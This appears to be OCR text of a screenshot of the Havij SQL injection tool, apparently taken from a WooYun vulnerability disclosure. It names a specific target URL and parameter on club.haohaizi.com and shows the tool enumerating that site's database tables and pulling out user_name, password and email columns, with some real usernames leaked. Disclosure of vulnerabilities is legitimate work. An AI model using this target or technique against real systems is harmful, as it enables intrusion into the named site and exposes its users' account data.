 Havij
Target: http://club.haohaizi.com/active.php?act=list&type=3&city=3&startTime
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
club
c3p0TestTable
club_account_log
club_act_qa
club_active
club_actpic
club_acttype
club_ad
club_ad_custom
club_ad_position
club_admin_action
club_admin_log
club_admin_message
user_name password email
**
*jing*
---------
--mingming
--空白
--阿宝
-1家的大宝
-乐比悠悠-
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Turning off 'bypass illegal union' and retrying!
Data Found: user_name=003250001
Turning on 'bypass illegal union' and retrying!
Data Found: password=
Turning off 'bypass illegal union' and retrying!
www.wooyun.org